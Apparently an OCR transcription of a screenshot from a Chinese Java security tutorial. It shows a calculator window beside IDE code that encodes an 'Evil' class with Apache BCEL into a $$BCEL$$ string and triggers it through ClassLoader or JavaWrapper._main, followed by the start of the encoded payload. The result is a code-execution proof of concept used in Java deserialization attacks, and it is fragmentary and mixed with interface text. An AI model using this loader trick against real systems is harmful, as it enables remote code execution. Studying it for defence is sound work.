 计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Evil.java App.java ClassLoader.java JavaWrapper.java ClassPath.java
// System.out.println("$$BCEL$$"+code);
//
// new ClassLoader().loadClass("$$BCEL$$" + code).newInstance();
// 第二种触发方式
JavaClass javaClass = Repository.lookupClass(Evil.class);
String encode = Utility.encode(javaClass.getBytes(), compress: true);
JavaWrapper._main(new String[]{"$$BCEL$$"+encode});
System.out.println("$$BCEL$$"+encode);
}
}
D:\Java\jdk1.8_65\bin\java.exe ...
$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmQMO$gQ$U$3d$X$G$86$Z$HE$yh$f1$a3$d5$7e8hR6$dd$d9$b8161$Z$c5$I$d1$98$$$9a$c7$f8$C$cf$c2$M$Z$G$ca$3f$ea$9aM